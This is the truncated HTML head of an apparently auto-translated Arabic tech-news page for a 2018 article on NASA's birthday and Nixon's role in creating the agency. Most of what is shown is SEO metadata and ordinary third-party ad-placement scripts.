

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ar.mediathinkonline.com/20660/
body_size: 31872
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9" id="584k-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'584k'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/584k.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>في عيد ميلاد ناسا ، تذكير أننا يمكن أن نشكر نيكسون للوكالة | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة</title>
	<meta name="description" content="استقبل الرئيس ريتشارد نيكسون طاقم أبولو 11. هو كما يتحمل مسؤولية خفض تمويل ناسا. أقل شهرة هو دوره في إنشاء وكالة الفضاء المدني. هذا المعرض يحكي بعض من" />
	<link rel="canonical" href="https://ar.mediathinkonline.com/20660/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="في عيد ميلاد ناسا ، تذكير أننا يمكن أن نشكر نيكسون للوكالة | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="og:description" content="استقبل الرئيس ريتشارد نيكسون طاقم أبولو 11. هو كما يتحمل مسؤولية خفض تمويل ناسا. أقل شهرة هو دوره في إنشاء وكالة الفضاء المدني. هذا المعرض يحكي بعض من" />
	<meta property="og:url" content="https://ar.mediathinkonline.com/20660/" />
	<meta property="og:site_name" content="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="article:published_time" content="2018-11-03T16:20:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/on-nasas-birthday-a-reminder-that-we-can-thank-nixon-for-the-agency.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ar.mediathinkonline.com/#organization","name":"mediathinkonline.com","url":"https://ar.mediathinkonline.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ar.mediathinkonline.com/#logo","inLanguage":"en-US","url":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","contentUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","caption":"mediathinkonline.com"},"image":{"@id":"https://ar.mediathinkonline.com/#logo"}},{"@type":"WebSite","@id":"https://ar.mediathinkonline.com/#website","url":"https://ar.mediathinkonline.com/","name":"\u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","description":"\u0622\u062e\u0631 \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u062f\u0627\u0626\u0645\u064b\u0627: \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0648\u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629.","publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ar.mediathinkonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ar.mediathinkonline.com/20660/#primaryimage","inLanguage":"en-US","url":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/on-nasas-birthday-a-reminder-that-we-can-thank-nixon-for-the-agency.jpg","contentUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/on-nasas-birthday-a-reminder-that-we-can-thank-nixon-for-the-agency.jpg"},{"@type":"WebPage","@id":"https://ar.mediathinkonline.com/20660/#webpage","url":"https://ar.mediathinkonline.com/20660/","name":"\u0641\u064a \u0639\u064a\u062f \u0645\u064a\u0644\u0627\u062f \u0646\u0627\u0633\u0627 \u060c \u062a\u0630\u0643\u064a\u0631 \u0623\u0646\u0646\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u0646\u0634\u0643\u0631 \u0646\u064a\u0643\u0633\u0648\u0646 \u0644\u0644\u0648\u0643\u0627\u0644\u0629 | \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","isPartOf":{"@id":"https://ar.mediathinkonline.com/#website"},"primaryImageOfPage":{"@id":"https://ar.mediathinkonline.com/20660/#primaryimage"},"datePublished":"2018-11-03T16:20:00+00:00","dateModified":"2018-11-03T16:20:00+00:00","description":"\u0627\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0631\u0626\u064a\u0633 \u0631\u064a\u062a\u0634\u0627\u0631\u062f \u0646\u064a\u0643\u0633\u0648\u0646 \u0637\u0627\u0642\u0645 \u0623\u0628\u0648\u0644\u0648 11. \u0647\u0648 \u0643\u0645\u0627 \u064a\u062a\u062d\u0645\u0644 \u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u062e\u0641\u0636 \u062a\u0645\u0648\u064a\u0644 \u0646\u0627\u0633\u0627. \u0623\u0642\u0644 \u0634\u0647\u0631\u0629 \u0647\u0648 \u062f\u0648\u0631\u0647 \u0641\u064a \u0625\u0646\u0634\u0627\u0621 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0641\u0636\u0627\u0621 \u0627\u0644\u0645\u062f\u0646\u064a. \u0647\u0630\u0627 \u0627\u0644\u0645\u0639\u0631\u0636 \u064a\u062d\u0643\u064a \u0628\u0639\u0636 \u0645\u0646","breadcrumb":{"@id":"https://ar.mediathinkonline.com/20660/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ar.mediathinkonline.com/20660/"]}]},{"@type":"BreadcrumbList","@id":"https://ar.mediathinkonline.com/20660/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ar.mediathinkonline.com/"},{"@type":"ListItem","position":2,"name":"\u0641\u064a \u0639\u064a\u062f \u0645\u064a\u0644\u0627\u062f \u0646\u0627\u0633\u0627 \u060c \u062a\u0630\u0643\u064a\u0631 \u0623\u0646\u0646\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u0646\u0634\u0643\u0631 \u0646\u064a\u0643\u0633\u0648\u0646 \u0644\u0644\u0648\u0643\u0627\u0644\u0629"}]},{"@type":"Article","@id":"https://ar.mediathinkonline.com/20660/#article","isPartOf":{"@id":"https://ar.mediathinkonline.com/20660/#webpage"},"author":{"@id":""},"headline":"\u0641\u064a \u0639\u064a\u062f \u0645\u064a\u0644\u0627\u062f \u0646\u0627\u0633\u0627 \u060c \u062a\u0630\u0643\u064a\u0631 \u0623\u0646\u0646\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u0646\u0634\u0643\u0631 \u0646\u064a\u0643\u0633\u0648\u0646 \u0644\u0644\u0648\u0643\u0627\u0644\u0629","datePublished":"2018-11-03T16:20:00+00:00","dateModified":"2018-11-03T16:20:00+00:00","mainEntityOfPage":{"@id":"https://ar.mediathinkonline.com/20660/#webpage"},"wordCount":33,"commentCount":0,"publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"image":{"@id":"https://ar.mediathinkonline.com/20660/#primaryimage"},"thumbnailUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/on-nasas-birthday-a-reminder-that-we-can-thank-nixon-for-the-agency.jpg","articleSection":["\u0639\u0644\u0645"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ar.mediathinkonline.com/20660/#respond"]}]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='//ar.mediathinkonline.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ar.mediathinkonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ar.mediathinkonline.com/wp-json/wp/v2/posts/20660" /><link rel="alternate" type="application/json+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F20660%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://ar.mediathinkonline.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/100.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #e58500;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #e58500;}.entry-content blockquote:before, .spoiler-box__title:after { color: #e58500;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #0085da;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #004ad3;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { body { line-height: 1.4;} }.scrolltop { background-color: #0066ff;}.scrolltop:after { color: #ff0000;}.scrolltop { width: 80px;}.scrolltop { height: 38px;}.scrolltop:after { content: "\f077"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131131\" class=\"cnt32_rl_bg_str\" data-id=\"131131\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131132\" class=\"cnt32_rl_bg_str\" data-id=\"131132\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131133\" class=\"cnt32_rl_bg_str\" data-id=\"131133\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131134\" class=\"cnt32_rl_bg_str\" data-id=\"131134\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131135\" class=\"cnt32_rl_bg_str\" data-id=\"131135\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131136\" class=\"cnt32_rl_bg_str\" data-id=\"131136\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131137\" class=\"cnt32_rl_bg_str\" data-id=\"131137\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131138\" class=\"cnt32_rl_bg_str\" data-id=\"131138\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 7; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131139\" class=\"cnt32_rl_bg_str\" data-id=\"131139\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 8; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131140\" class=\"cnt32_rl_bg_str\" data-id=\"131140\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131141\" class=\"cnt32_rl_bg_str\" data-id=\"131141\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 500; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131142\" class=\"cnt32_rl_bg_str\" data-id=\"131142\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131143\" class=\"cnt32_rl_bg_str\" data-id=\"131143\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131144\" class=\"cnt32_rl_bg_str\" data-id=\"131144\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131145\" class=\"cnt32_rl_bg_str\" data-id=\"131145\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
